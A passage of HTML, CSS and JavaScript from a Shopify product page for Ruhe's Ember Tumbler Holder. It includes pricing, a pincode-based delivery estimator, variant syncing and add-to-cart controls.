              </button>
            </li><li class="media-thumbs__item" data-media-id="31596200526044">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=80, //ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Ember Tumbler Holder (Space Aluminium) dimensions and sizes"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="31429297668316">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 3 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=80, //ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Ember Tumbler Holder (Space Aluminium) installation"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="31429297701084">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 4 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=80, //ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Ember Tumbler Holder (Space Aluminium) package content"
  >
              </button>
            </li></ul>
      </div><script class="js-data-variant-media" type="application/json">
        {
          "groupOptionName":"Title",
          "groupOptionIndex":0,
          "variantMedia": [
            
            

          ]
        }
      </script></media-gallery>
</div>

    <div
      class="product-info product-info--sticky"
      
        data-sticky-height-elems="#product-media,.cc-main-product + .cc-product-details .container"
      
      bss-b2b-main-product-form
    ><script src="//ruheindia.com/cdn/shop/t/137/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221768815804" defer="defer"></script>
        <sticky-scroll-direction data-min-sticky-size="md">
          <div class="product-info__sticky"><variant-label
                class="block product-info__block product-info__block--sm"
                data-current-variant-id="43836699050204"
              >
                <div class="variant-label js-variant-label" hidden data-variant-id="43836699050204">
                    <div class="product-label-container">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div>
                  </div>
              </variant-label>
              <script src="//ruheindia.com/cdn/shop/t/137/assets/variant-label.aio.min.js?v=163112222358118678991768815811" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                Ember Tumbler Holder (Space Aluminium) - by Ruhe

                
              </h1>
            </div>

          
            
          
          
          
<div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,023.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,573.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

              </div>


                

            
<form method="post" action="/cart/add" id="instalments-form-template--21486290010332__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43836699050204">
                
<input type="hidden" name="product-id" value="8007526482140" /><input type="hidden" name="section-id" value="template--21486290010332__main" /></form></div><div class="product-info__block rte" >
                <p><strong></strong></p>
              </div><div class="product-info__block" >
              <div class="product-form__custom-liquid"><div id="benefits-wrapper" class="benefits-wrapper">
      
        <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/30_days_logo.png?v=1733395555" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                    30 Days Return & Exchange 
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
  <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_1_c330e53b-70fb-4518-99fe-71d58e6d69c6.png?v=1733394232" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                  100% Damage Free Delivery
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
        <div class="benefit-item 10">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_4_8bf4c092-3fe8-4b4f-bc49-b52e3dcc8253.png?v=1733394988" alt="">
            <div class=" heading-benefit">
                <h3 class="benefit-item-heading">
                   Upto 10 Years warranty
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>

        </div>
    </div>



 <style>
        .benefits-wrapper {
            font-family: "Montserrat", sans-serif;
            display: flex;
            justify-content: space-between; /* Adjusted to space-between */
            margin: 15px 0;
            text-align: center;
            flex-wrap: wrap; /* Allow items to wrap */
        }

        .benefit-item {
            flex: 1;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            margin: 0 3%;
            /* Reduced horizontal margin */
        }
        .benefit-item img {
            height: 39px;
            width: auto;
            display: block;
            margin: 0 auto;
        }

        .benefit-item-heading {
            margin-top: 5px;
            font-size: 12px;
            line-height: 1.2;
        }

        .heading-benefit h3 {
            margin-bottom: 4px;
            padding: 0px;
        }

        .heading-benefit {
            margin-top: 7px;
        }

        .benefit-tagline {
margin-top:5px;
line-height:1.2;
            font-size: 12px;
        }
    </style></div>
            </div><hr
              class="mt-8 mb-8"
              
            ><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">Ember Tumbler Holder (Space Aluminium) - by Ruhe</span>
      is backordered and will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" ><link href="//ruheindia.com/cdn/shop/t/137/assets/product.aio.min.css?v=107352387702194164971768815783" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.css?v=67308424130187197051768815788" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.js?v=142921368705131277441768815789" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/variant-picker.aio.min.js?v=166250552529212103101768815812" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/product-form.aio.min.js?v=14889506450099963241768815775" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><product-recommendations class="block" data-url="/recommendations/products?section_id=template--21486290010332__main&product_id=8007526482140&limit=6&intent=complementary" data-product-id="8007526482140"></product-recommendations></div>
            <style>
  div#delivery-checker {
    background: #F6F6F8;
    padding: 15px;
    border-radius: 10px;
}
input#pincode-input {
    border: none;
    background: transparent;
    width: 100%;
    padding-inline: 2px;
}
.delivery-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.pincode-box{
    width: 80%;
}
.pincode-box-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #8c8c8c;
    padding-bottom: 5px;
}
input:focus-visible{
  outline: none;
}
.pincode-icon img {
    width: 34px;
    height: auto;
    object-fit: contain;
}
.pincode-box-inner button {
    padding-inline: 0px;
    min-width: 98px;
    font-weight: 400;
    padding-block: 8px;
}
p#delivery-result {
    font-size: 14px;
    margin-bottom: 0px;
}
</style><div class="variant-info" style="display:none">
    <select class="vairiant_sku_list">
      
        <option value="43836699050204">12-0214-01</option>
       
    </select>
     <select class="vairiant_weight_list">
      
        <option value="43836699050204">573</option>
       
    </select>
  </div>

<div id="delivery-checker" class="mb-4">
  <div class="delivery-main">
  <div class="pincode-box">
  <div class="pincode-box-inner">
  <input type="text" id="pincode-input" placeholder="Enter Pincode" maxlength="6" data-sku="12-0214-01" data-weight="573"  />
  <input type="hidden" class="weight_unit" value="g">
  <button id="check-delivery-btn" class="btn btn--primary">Check</button>
  </div>
  <p id="delivery-result"></p>
  </div>
  <div class="pincode-icon">
    <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Layer_1_2_da487286-f7ce-4762-87ca-5e9ebebbc3b5.webp?v=1753687183">
  </div>
  </div>
</div>

<script>
  async function checkDelivery(pincode) {
    const pincodeInput = document.getElementById('pincode-input');
    const sku = pincodeInput.getAttribute('data-sku');
    const weight_unit = document.querySelector(".weight_unit").value;
    let weight = pincodeInput.getAttribute('data-weight');
    const resultEl = document.getElementById('delivery-result');

    if (!pincode) {
      resultEl.textContent = 'Please enter a valid Pincode.';
      return;
    }

    if (!sku) {
      resultEl.textContent = 'SKU not available for this product.';
      return;
    }

    if (weight_unit === 'g') {
      weight = weight / 1000;
    }

    resultEl.textContent = 'Checking delivery...';

    try {
      const response = await fetch('https://pincode-checker-91584e313f8a.herokuapp.com/check-delivery', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ pincode, sku, weight }),
      });

      const data = await response.json();
      console.log(data);

      if (!response.ok) {
        resultEl.textContent = 'Delivery information not available for this pincode.';
        return;
      }

      // +2 Days buffer
      const updatedDays = parseInt(data.estimatedDeliveryDays) + 2;

      // Map warehouse name
      const warehouseMap = {
        'Ruhe Solutions Pvt Ltd (Ahmedabad)': 'Dispatch from Ahmedabad, GJ Warehouse',
        'RUHE SOLUTIONS PVT. LTD. (KUNDLI)': 'Dispatch from Kundli, HR Warehouse',
        'Ruhe Solutions Pvt Ltd (Bengaluru)': 'Dispatch from Bengaluru, KA Warehouse'
      };

      let warehouseName = warehouseMap[data.facilitywarehouse] || data.facilitywarehouse;

      resultEl.innerHTML = `Estimated delivery in ${updatedDays} Days (${warehouseName})`;

      // ✅ Save pincode in localStorage
      localStorage.setItem("savedPincode", pincode);

    } catch (error) {
      resultEl.textContent = 'Error checking delivery: ' + error.message;
    }
  }

  // On button click
  document.getElementById('check-delivery-btn').addEventListener('click', () => {
    const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
  });

  // ✅ Auto run on page load if pincode exists in localStorage
  document.addEventListener("DOMContentLoaded", () => {
    const savedPincode = localStorage.getItem("savedPincode");
    if (savedPincode) {
      document.getElementById('pincode-input').value = savedPincode;
      checkDelivery(savedPincode);
    }
  });
</script>

<script>
// --- Robust variant sync patch (keeps your original code untouched) ---

(function () {
  const EVENT_NAMES = [
    'variant:change',
    'product:variant:change',
    'product:variant-change',
    'variant:changed',
    'theme:variant:change'
  ];

  function getEls() {
    return {
      inputEl: document.getElementById('pincode-input'),
      unitEl: document.querySelector('.weight_unit')
    };
  }

  function extractVariantFromEvent(ev) {
    // Try common shapes across themes
    return (
      ev?.detail?.variant ||
      ev?.detail?.variantData ||
      ev?.detail?.product?.variant ||
      ev?.detail?.selectedVariant ||
      ev?.detail
    );
  }

  function updateAttrs(variant) {
    const { inputEl, unitEl } = getEls();
    if (!variant || !inputEl) return false;

    inputEl.setAttribute('data-sku', variant.sku || '');
    inputEl.setAttribute('data-weight', String(variant.weight || 0));
    if (unitEl) {
      // Some themes use `weight_unit`, others `weight_unit_label`
      unitEl.value = (variant.weight_unit || variant.weight_unit_label || unitEl.value || 'kg');
    }
    return true;
  }

  function recheck() {
    const { inputEl } = getEls();
    if (!inputEl || typeof window.checkDelivery !== 'function') return;
    const pin = (inputEl.value || '').trim() || localStorage.getItem('savedPincode');
    if (pin) window.checkDelivery(pin);
  }

  function onVariantEvent(ev) {
    const variant = extractVariantFromEvent(ev);
    if (updateAttrs(variant)) recheck();
  }

  function bindVariantSelectFallback(root) {
    // Fallback: look for variant <select> and product JSON on the page
    const select = (root || document).querySelector('form[action^="/cart/add"] select[name="id"]');
    if (!select || select._ruheBound) return;
    select._ruheBound = true;

    select.addEventListener('change', () => {
      try {
        // Try common JSON script tags
        const jsonEl =
          document.querySelector('script[type="application/json"][data-product]') ||
          document.getElementById('ProductJson-product-template') ||
          document.getElementById('product-json') ||
          document.querySelector('script[type="application/json"][data-product-json]');

        if (!jsonEl) return;
        const product = JSON.parse(jsonEl.textContent || '{}');
        const variant = (product.variants || []).find(v => String(v.id) === String(select.value));
        if (updateAttrs(variant)) recheck();
      } catch (e) {
        // silent
      }
    });
  }

  function bindGlobalVariantEvents() {
    EVENT_NAMES.forEach(name => {
      document.addEventListener(name, onVariantEvent, { passive: true });
    });
  }

  function ensureAfterElementsExist() {
    const { inputEl } = getEls();
    if (inputEl) return; // already present

    // Wait until #delivery-checker/input exists
    const mo = new MutationObserver((_m, obs) => {
      const { inputEl: got } = getEls();
      if (got) {
        obs.disconnect();
        init(); // proceed once present
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function bindSectionReloads() {
    // Shopify section reload events (when switching variants some themes re-render)
    const relisten = () => {
      // Reconnect fallbacks after re-render
      bindVariantSelectFallback(document);
    };
    document.addEventListener('shopify:section:load', relisten);
    document.addEventListener('shopify:section:select', relisten);
  }

  function init() {
    const { inputEl } = getEls();
    if (!inputEl) { ensureAfterElementsExist(); return; }
    bindGlobalVariantEvents();
    bindVariantSelectFallback(document);
    bindSectionReloads();
  }

  // Start after your original script has defined checkDelivery()
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
 
 
})();

document.addEventListener('click', function(e) {
  if (e.target.closest('.swatch-view-item')) {
     setTimeout(function(){
    const info = getVariantInfo();
    console.log("Variant ID:", info.variantId);
    console.log("SKU:", info.sku);
    console.log("Weight:", info.weight);
    const pinInput = document.getElementById("pincode-input");
      if (pinInput) {
        pinInput.setAttribute("data-sku", info.sku || "");
        pinInput.setAttribute("data-weight", info.weight || "");
      }
      const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
    }, 500)
  }
});
function getVariantInfo() {
  // Current selected variant_id (from hidden input)
  const variantId = document.querySelector('input[name="id"]').value;

  // Find matching SKU option
  const skuSelect = document.querySelector('.vairiant_sku_list');
  const skuOption = skuSelect.querySelector(`option[value="${variantId}"]`);
  const sku = skuOption ? skuOption.textContent : '';

  // Find matching weight option
  const weightSelect = document.querySelector('.vairiant_weight_list');
  const weightOption = weightSelect.querySelector(`option[value="${variantId}"]`);
  const weight = weightOption ? weightOption.textContent : '';

  return { variantId, sku, weight };
}
</script>


<div class="product-info__block" >
              <product-form><form method="post" action="/cart/add" id="product-form-template--21486290010332__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
                    class="alert mb-8 bg-error-bg text-error-text js-form-error text-start"
                    role="alert"
                    hidden
                  ></div>

                  <input type="hidden" name="id" value="43836699050204" disabled>
                  <div class="product-info__add-to-cart flex qty-input--secondary-btn">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--21486290010332__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--21486290010332__main"
             name="quantity"
             min="1"
             value="1">
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button
                        type="submit"
                        data-add-to-cart-text="Add to cart"
                        class="btn btn--secondary w-full"
                        name="add"
                        
                      >Add to cart</button>
                    </div>
                  </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c9373ed1d3fc1ee3d318b0f45bd3551b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:43836699050204,&quot;requiresShipping&quot;:true}]" shop-id="61239656668" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>


                  <!-- Popin Button -->
                  <button class="popin-button" onclick="event.preventDefault(); Popin('open')">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="16"
                      height="16"
                      fill="currentColor"
                      class="bi bi-camera-video"
                      viewBox="0 0 16 16"
                    >
                      <path fill-rule="evenodd" d="M0 5a2 2 0 0 1 2-2h7.5a2 2 0 0 1 1.983 1.738l3.11-1.382A1 1 0 0 1 16 4.269v7.462a1 1 0 0 1-1.406.913l-3.111-1.382A2 2 0 0 1 9.5 13H2a2 2 0 0 1-2-2zm11.5 5.175 3.5 1.556V4.269l-3.5 1.556zM2 4a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h7.5a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1z" />
                    </svg>
                    <span class="popin-button-text">
                      <span class="popin-blinker"></span>
                      Shop On Video Call
                    </span>
                  </button>

                  
                    <div class="discount-message">
                      <p>Flat 3% OFF on all prepaid orders - Use code <strong>RUHE3</strong></p>
                      <p>Flat 6% OFF on prepaid orders above Rs 30,000 - Use code <strong>RUHE6</strong></p>
                    </div>
                  
<input type="hidden" name="product-id" value="8007526482140" /><input type="hidden" name="section-id" value="template--21486290010332__main" /></form></product-form>

              

              

                
<script src="//ruheindia.com/cdn/shop/t/137/assets/pickup-availability.aio.min.js?v=178662888850096440921768815768" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43836699050204">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</div>
            
            <div class="product-info__block" >
              <div id="shopify-block-AeUJNc1BtMkE5WW8rN__hulk_form_builder_form_block_UEr8CY" class="shopify-block shopify-app-block"><div style="margin:0 auto;" class="pxFormGenerator" id="1z9Q22BOYqLq1HJ1uF3U0g"></div>



<script>

  if (!window._fbFormMessageListenerAttached) {
    window._fbFormMessageListenerAttached = true;

    window.addEventListener('message', function (event) {
      const { type, payload } = event.data || {};

      if (!window.Shopify?.analytics || !type) return;

      const now = new Date().toISOString();

      if (type === 'form_viewed') {
        Shopify.analytics.publish('form_viewed', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
      }

      if (type === 'form_submitted') {
        Shopify.analytics.publish('form_submitted', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
        Shopify.analytics.visitor(
          payload,
          {
            appId: '1496853',
          },
        );
      }
      
    });
  }

  var fb_theme_app_ext_settings = {
   'padding': "35",
   'fill_color': "#ebe9e9", 
   'form_settings': "false", 
   'btn_text': "Submit", 
   'font_color': "#000000", 
   'size': "14", 
   'border_color': "#121212", 
   'border_radius': "2", 
   'border': "1", 
   'form_uuid': "1z9Q22BOYqLq1HJ1uF3U0g",
   'input_background_color': "#ffffff",
   'input_border_radius': "1",
   'input_border_color': "#ebe9e9",
   'input_font_color': "#3d3131",
   'input_size': "14",
   'form_width': "600",
   'sub_btn_txt_color': "#f3f3f3",
   'sub_btn_bg_color': "#3f3333",
   'sub_btn_font_size': "14",
   'sub_btn_bdr_color': "#ffffff",
   'sub_btn_bdr_rad': "3",
   'sub_btn_bdr_width': "1",
   'fonts': "Times New Roman",
   'input_border_color_focus': "#2d2727",
   'input_background_color_focus': "#f4dada"
   };
  window.FbThemeAppExtSettingsHash["1z9Q22BOYqLq1HJ1uF3U0g"] = fb_theme_app_ext_settings
</script>

</div>
            </div><div class="product-info__block" ><p class="h4"></p><div class="flex justify-center"></div>
            </div></div>
        </sticky-scroll-direction></div>
  </div>
</div><style>
.sticky-atc {
    position: fixed;
    width: 100%;
    background: #ffffff;
    bottom: 0px;
    justify-content: space-between;
    align-items: center;
    padding-block: 1rem!important;
    z-index: 20;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
    display: none;
}
.sticky-atc .product_media-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}
.sticky-atc .comaparision-price {
    display: inline;
    margin-right: 5px;
}
.sticky-atc p.inclusive {
    display: none;
}
.sticky-atc .product_media {
    width: 6rem;
    height: 6rem;
}
.sticky-atc span.price__current {
    padding-inline-end: 0px;
}
.sticky-atc .product_info>p {
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0px;
}
.sticky-atc .product_atc{
  width: 300px;
}
.sticky-atc .product_atc a {
    background: linear-gradient(2deg,#f7a83f,#e98d15)!important;
    color: #ffffff;
    border: navajowhite;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
}
.sticky-atc.hide {
  opacity: 0;
  transform: translateY(100px);
  pointer-events: none; /* ✅ IMPORTANT */
}
.sticky-atc {
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.sticky-atc .show {
  opacity: 1;
  transform: translateY(0);
}

.sticky-atc .price__default {
    display: flex;
    align-items: center;
    gap: 5px;
}
.sticky-atc .btn{
  border-radius: 50px;
}
.sticky-atc .product-info__add-button {
    flex: 0 0 50%;
    display: flex;
}
.sticky-atc #gokwik-buy-now{
margin: 0px;
border-radius: 50px;
}
.sticky-atc .product-info__add-to-cart {
    column-gap: 10px;
    flex-direction: row-reverse;
}
@media(max-width: 769px){
.sticky-atc{
  display: flex;
}
  .sticky-atc .product_media {
    display: none;
}
.sticky-atc .regular-text {
    font-size: 12px;
}
.sticky-atc .price__current {
    font-size: 12px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
 .sticky-atc .price__was {
    font-size: 15px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.2rem;
}
.sticky-atc .product_atc {
    width: 100%;
    
}
.sticky-atc .product_atc a {
    width: 100%;
}
.sticky-atc .product_media-info {
    width: 60%;
    display:none;
}
}

@media(max-width: 425px){
.sticky-atc .regular-text {
    font-size: 0.8em;
}
.sticky-atc .price__current {
    font-size: 14px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
.sticky-atc .price__was {
    font-size: 14px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.1rem;
}
.sticky-atc .btn{
  font-size: 14px!important;
}
.sticky-atc #gokwik-buy-now{
  font-size: 14px!important;
}
}
</style>

<div class="sticky-atc container">
  <div class="product_media-info">
      <div class="product_media"><div class="card__media"><img
    
data-srcset="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=56, //ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=112 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=112"
    
      class="no-js-hidden"
    loading="lazy"
    width="112"
    height="112"
    alt="Ember Tumbler Holder (Space Aluminium)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=112"
        loading="lazy"
        width="112"
        height="112"
        alt="Ember Tumbler Holder (Space Aluminium)"
      >
    </noscript>
        </div></div>
  <div class="product_info">
    <p class="sticky-atc-panel__heading h6 regular-text text-current">
          Ember Tumbler Holder (Space Aluminium) - by Ruhe
    </p><div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,023.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,573.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div>
  </div>
<div class="product_atc"><product-form><form method="post" action="/cart/add" id="sticky-product-form-8007526482140" accept-charset="UTF-8" class="js-product-form js-sticky-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- IMPORTANT: must NOT be disabled -->
      <input type="hidden" name="id" value="43836699050204" class="js-sticky-variant-id">
      <input type="hidden" name="quantity" value="1">

      <div class="product-info__add-to-cart flex">
        <div class="product-info__add-button">
          <button
            type="submit"
            data-add-to-cart-text="Add to cart"
            class="btn btn--secondary w-full rbr"
            name="add"
            
          >
            Add to cart
          </button>
        </div>

        <!-- Buy Now (GoKwik) -->
                     
  <button type="button" class="disabled" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy It Now
    <div style="display:none" class="addloadr" id="btn-loader">
      <div class="cir-loader">Loading..</div>
    </div>
  </button>  




      </div><input type="hidden" name="product-id" value="8007526482140" /><input type="hidden" name="section-id" value="template--21486290010332__main" /></form></product-form>
</div>

</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const stickyAtc = document.querySelector(".sticky-atc");
  if (!stickyAtc) return;

  function getMainAddToCartButton() {
    // ✅ Strictly target MAIN product form ATC, not sticky
    return document.querySelector(
      ".cc-main-product .js-product-form-main button[name='add']:not(.sticky-atc button)"
    );
  }

  function startObserver() {
    const mainAtcBtn = getMainAddToCartButton();
    if (!mainAtcBtn) {
      console.warn("Main product ATC button not found for IntersectionObserver");
      return;
    }

    // ✅ Observe the whole add-to-cart block, not just button
    const mainAtcBlock =
      mainAtcBtn.closest(".product-info__add-to-cart") || mainAtcBtn;

    // ✅ Important: hide sticky slightly earlier (account sticky bar height)
    const stickyHeight = stickyAtc.offsetHeight || 80;

    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;

        if (entry.isIntersecting) {
          // main ATC visible -> hide sticky
          stickyAtc.classList.add("hide");
        } else {
          stickyAtc.classList.remove("hide");
        }
      },
      {
        root: null,
        threshold: 0.05,
        rootMargin: `0px 0px -${stickyHeight}px 0px`
      }
    );

    observer.observe(mainAtcBlock);
  }

  // ✅ Your product section loads scripts and elements after DOMContentLoaded too
  // So observer must wait a bit and retry
  let tries = 0;
  const interval = setInterval(() => {
    tries++;
    const btn = getMainAddToCartButton();
    if (btn) {
      clearInterval(interval);
      startObserver();
    }
    if (tries > 25) clearInterval(interval);
  }, 200);
});
</script>



<script>
document.addEventListener("DOMContentLoaded", function () {

  function syncVariant() {
    const mainVariantInput = document.querySelector('.js-product-form-main input[name="id"]');
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!mainVariantInput || !stickyVariantInput) return;

    stickyVariantInput.value = mainVariantInput.value;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  }

  // initial sync
  syncVariant();

  // theme variant change event
  document.addEventListener("on:variant:change", function (event) {
    if (!event.detail || !event.detail.variant || !event.detail.variant.id) return;
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!stickyVariantInput) return;

    stickyVariantInput.value = event.detail.variant.id;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  });

});
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
